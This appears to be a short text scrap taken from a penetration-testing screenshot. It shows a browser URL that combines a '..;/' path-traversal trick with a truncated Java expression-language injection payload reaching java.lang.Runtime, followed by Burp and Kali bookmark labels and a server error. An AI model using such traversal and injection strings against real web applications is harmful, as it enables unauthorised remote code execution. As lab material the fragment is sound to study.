 10.129.96.116/maintenance/..;/login.jsp/pwn${"".getClass().forName("java.lang.Runtime").getMethod("getR
Burp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ERROR: facelet not found at '/login.jsp/pwn0.xhtml'